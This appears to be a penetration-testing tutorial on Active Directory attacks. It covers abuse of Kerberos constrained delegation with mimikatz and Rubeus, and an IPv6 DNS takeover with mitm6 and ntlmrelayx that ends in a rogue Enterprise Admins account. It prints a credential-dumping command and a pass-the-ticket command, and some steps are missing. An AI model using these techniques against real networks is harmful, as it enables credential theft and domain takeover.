The practical use of Kerberos Delegation is to enable an application to access resources hosted on a different server. An example of this would be a web server that needs to access a SQL database hosted on the database server for the web application that it is hosting. Without delegation, we would probably use an AD service account and provide it with direct access to the database. When requests are made on the web application, the service account would be used to authenticate to the database and recover information.
However, we can allow this service account to be delegated to the SQL server service. Once a user logs into our web application, the service account will request access to the database on behalf of that user. This means that the user would only be able to access data in the database that they have the relevant permissions for without having to provide any database privileges or permissions to the service account itself.
Constrained vs Unconstrained
There are two types of Kerberos Delegation. In the original implementation of Kerberos Delegation, Unconstrained Delegation was used, which is the least secure method. In essence, Unconstrained Delegation provides no limits to the delegation. In the background, if a user with the “TRUSTED_FOR_DELEGATION” flag set authenticates to a host with Unconstrained Delegation configured, a ticket-granting ticket (TGT) for that user account is generated and stored in memory so it can be used later if needed. Suppose an attacker can compromise a host that has Unconstrained Delegation enabled the flag “TRUSTED_TO_AUTH_FOR_DELEGATION”. In that case, they could attempt to force a privileged account to authenticate to the host, which would allow them to intercept the generated TGT and impersonate the privileged service.

To combat the security failings of Unconstrained Delegation, Microsoft introduced Constrained Delegation in 2003. Constrained Delegation restricts what services an account can be delegated to, limiting exposure if an account is compromised. The following are examples of services that can be configured for delegation:
HTTP – Used for web applications to allow pass-through authentication using AD credentials.

CIFS – Common Internet File System is used for file sharing that allows delegation of users to shares.
LDAP – Used to delegate to the LDAP service for actions such as resetting a user’s password.
HOST – Allows delegation of account for all activities on the host.
MSSQL – Allows delegation of user accounts to the SQL service for pass-through authentication to databases.
Exploiting Constrained Delegation is usually more complex than exploiting Unconstrained Delegation since the delegated account can’t just be used for everything. However, it can still be used for some powerful exploitation.
An example of this would be if we were able to compromise an AD account that had constrained delegation configured. By knowing the plaintext password or even just the NTLM hash of this account, we could generate a TGT for this account,
then use the TGT to execute a ticket-granting server (TGS) request for any non-sensitive user account in order to access the service as that user. Imagine impersonating an account with access to a sensitive database, for example.
Resource-Based Constrained Delegation
There are actually three types of Kerberos Delegation. But this one deserves to be mentioned on its own. Introduced by Microsoft in 2012, Resource-Based Constrained Delegation (RBCD) once again provided additional restrictions on Kerberos Delegation for security. RBCD changes the delegation model entirely.
Instead of specifying which object can delegate to which service, the service now specifies which objects can delegate to it. This allows the service owner to control who can access it.
Kerberos Constrained Delegation

If you have compromised a user account or a computer (machine account) that has kerberos constrained delegation enabled, it’s possible to impersonate any domain user (including administrator) and authenticate to a service that the user account is trusted to delegate to.
Requirements
User/Service Account/computer’s password/hash that has Constrained Delegations permissions
Kerberos Authentication: The target environment should use Kerberos authentication.
Account has the TRUSTED_TO_AUTH_FOR_DELEGATION flag in the User Account Control (UAC) flags.
Escalation Vectors
Vertically, escalate privileges to a higher privileged user like Domain Admin.
Horizontally, obtain privileges to another user who has access to different resources within the network not accessible to the original compromised account.
Identify
In order to Identify the target user with TRUSTED_TO_AUTH_FOR_ DELEGATION flag, run
1. If you are SYSTEM, you might get the AES key or the RC4 hash from memory and request one
mimikatz sekurlsa::ekeys

Request TGT
The first step is to get a TGT of the service that can impersonate others. We require the Username/Password that belongs to the account that has TRUSTED_TO_AUTH_FOR_ DELEGATION flag

Rubeus
1. Knowing the delegated user/computer/service (hash/password/aes256/rc4) you can request a TGT

Rubeus.exe ptt /luid:[LUID from previous command] /ticket:[Base64 ticket]
Alternate Service Name
1. Kerberos uses a Service Principal Name (SPN) to identify a service during authentication, which is typically a combination of the service name and the host’s name where the service is running. Rubeus.exe includes an option called /altservicename that enables an attacker to use a different service name when constructing the SPN. This option can be helpful in certain situations, such as when the default service name is unavailable or the attacker wants to target a specific service.
In this instance, we’re leveraging the TGT issued for SRV01$ to obtain a TGS for LDAP.
Following on from the section: Obtain TGT use the following commands to generate a TGS for the alternative service name.
To mitigate against the abuse of delegated accounts, we can ensure that the privileged accounts are configured to “Account is sensitive and cannot be delegated” within the Active Directory or added to the Protected User group to prevent delegation.
If delegation is needed for specific accounts, they should be secured with firewall rules that only serve the purpose and delegation to the required service and limit any other privileged access that might not be necessary.
Also, ensure the delegated accounts use strong passwords to protect them against attacks like Kerberoasting.

This attack attempts a DNS takeover in a network via IPv6 using mitm6, which listens for ipv6 DNS requests, spoofs the DNS reply and passes it to ntlmrelayx.
Ntlmrelayx captures NTLM credentials obtained through a fake WPAD proxy and relays them to an authentication service.
Once it succeeds in authentication, it dumps the domain information. This attack can be built upon to get all the NTLM hashes from the domain.
All Windows versions since Windows Vista (including server variants) have IPv6 enabled and prefer it over IPv4. By default, every Windows machine since Windows Vista will request this configuration regularly.
Attack Requirements
Domain Name
IP address of Domain Controller
Tools: mitm6 & Impacket-ntlmrelayx
IPv6 DNS request on the network
User with privileges
Warning: Run it during short timeframes, and during specific hours like Start of shift, right after lunch, when users turn on their laptops and log in again


The mitm6 attack
Attack phase 1 – Primary DNS takeover

mitm6 starts with listening on the primary interface of the attacker machine for Windows clients requesting an IPv6 configuration via DHCPv6. This can be seen in a packet capture from Wireshark:
DHCPv6 Solicit
DHCPv6 Advertise
DHCPv6 Request
DHCPv6 Reply
mitm6 will reply to those DHCPv6 requests, assigning the victim an IPv6 address within the link-local range. While in an actual IPv6 network these addresses are auto-assigned by the hosts themselves and do not need to be configured by a DHCP server, this gives us the opportunity to set the attackers IP as the default IPv6 DNS server for the victims.
mitm6 does not advertise itself as a gateway, and thus hosts will not actually attempt to communicate with IPv6 hosts outside their local network segment or VLAN.
Attack phase 2 – DNS spoofing

On the victim machine we see that our server is configured as DNS server. Due to the preference of Windows regarding IP protocols, the IPv6 DNS server will be preferred over the IPv4 DNS server. The IPv6 DNS server will be used to query both for A (IPv4) and AAAA (IPv6) records.
Once the attacker has control of the DNS requests, they can utilize them to carry out a variety of attacks. For instance, they might divert traffic intended for a legitimate website to a phony version of the same site that is intended to steal sensitive data like login credentials.
Attack phase 3 – Attacking WPAD (MS16-077)
WPAD simplifies proxy configuration by dynamically providing settings based on network conditions.
Clients use DHCP and/or DNS to find a web server on your network that hosts the wpad.dat file.
The wpad.dat file specifies rules based on URL patterns, IP addresses, and domains.
If a client’s requested URL matches any rule, it follows the corresponding proxy configuration.
If no rule matches, the default proxy server (specified in the wpad.dat file) is used.
You can use this to set up content filtering, exceptions, and custom proxy servers1.
PAC File (wpad.dat): A special Proxy Auto Configuration (PAC) file describes rules for using a proxy. The predefined name for this file is wpad.dat

Attack phase 4 – Download the AD database
Once the wpad.dat has been served, the scripts will download domain enumeration into the specified folder.

These files include
Domain Computers
Domain Groups
Domain Policy

Domain Users
Attack phase 5 – IPv6 DNS taken over


Once, the IPv6 DNS has been taken over, if a user with sufficient privileges logs in, these scripts will attempt to add a new user within Active Directory. This user will have Enterprise Admins privileges, which can be used to perform DC Sync to the Domain Controller.
If we verify the Active directory user list, we can find this new user created
Next step would be trying a DCSync attack using these credentials.
Attack Execution
1. Find out about the domain name, by querying the domain controller
4. Wait for a computer to request IPv6 DNS over the network
